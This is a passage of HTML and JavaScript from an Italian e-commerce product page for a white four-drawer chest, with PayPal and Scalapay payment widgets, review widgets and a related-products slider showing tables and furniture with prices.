        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_lMF71sC3M4ZugrHa81HqpRJt2bx47dtn"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
        <div class="prose mt-0 sm:mt-6 text-primary">
    Cassettiera con 4 cassetti colore bianco, arriva già montato. Capiente e resistente, di colore bianco opaco.
</div>
    </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="9390" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="9390" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="129"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE5MzQ4LWxhdmF0ci1oeXVuZGFpLXdtaG4tMTI5ZjR0LTlrZy5odG1s/product/24559/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="pjgb5gq5iL6NDDPB" />    <input type="hidden" name="product" value="24559"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001626361-ingresso-vera-bianco-cemento-mod-86105d52-l-100-h-190.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/m/o/mobile_ingresso_vera_cemento_bianco.webp" loading="lazy" alt="Ingresso Vera bianco cemento" title="Ingresso Vera bianco cemento" width="250" height="250" @update-gallery-24559.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-24559.window="$el.src = $event.detail" alt="Ingresso&#x20;Vera&#x20;bianco&#x20;cemento" title="Ingresso&#x20;Vera&#x20;bianco&#x20;cemento" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/m/o/mobile_ingresso_vera_cemento_bianco.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="24559" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="24559" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001626361 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        INGRESSO VERA BIANCO CEMENTO 86105D52 L.100 H.190                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd60d599b6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd60d599b6()"
                             @update-prices-24559.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24559" data-price-box="product-id-24559">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        35        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-24559"                data-price-amount="169"
        data-price-type="oldPrice"
        class="price-wrapper "
    >169,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-24559"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    >109,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/28031/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />    <input type="hidden" name="product" value="28031"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/tavolo-pieghevole-da-esterno-plastica-marrone.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/t/a/tavolo_pieghevole_da_esterno_plastica_marrone.webp" loading="lazy" alt="TAVOLO PIEGHEVOLE DA ESTERNO PLASTICA MARRONE 2360/50 L.180X70" title="TAVOLO PIEGHEVOLE DA ESTERNO PLASTICA MARRONE 2360/50 L.180X70" width="250" height="250" @update-gallery-28031.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-28031.window="$el.src = $event.detail" alt="TAVOLO&#x20;PIEGHEVOLE&#x20;DA&#x20;ESTERNO&#x20;PLASTICA&#x20;MARRONE&#x20;2360&#x2F;50&#x20;L.180X70" title="TAVOLO&#x20;PIEGHEVOLE&#x20;DA&#x20;ESTERNO&#x20;PLASTICA&#x20;MARRONE&#x20;2360&#x2F;50&#x20;L.180X70" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/t/a/tavolo_pieghevole_da_esterno_plastica_marrone.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="28031" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="28031" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001628855 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLO PIEGHEVOLE DA ESTERNO PLASTICA MARRONE 2360/50 L.180X70                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd8a9dbdc1()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd8a9dbdc1()"
                             @update-prices-28031.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="28031" data-price-box="product-id-28031">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28031"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/8971/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />    <input type="hidden" name="product" value="8971"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001509925-tavolo-200x95-tav957.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001509925_1.webp" loading="lazy" alt="TAVOLO 200X95 TAV957" title="TAVOLO 200X95 TAV957" width="250" height="250" @update-gallery-8971.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-8971.window="$el.src = $event.detail" alt="TAVOLO&#x20;200X95&#x20;TAV957" title="TAVOLO&#x20;200X95&#x20;TAV957" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001509925_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="8971" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="8971" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001509925 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLO 200X95 TAV957                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd8a9e0218()
                    {
                        return {
                            updatePrice(priceData) {
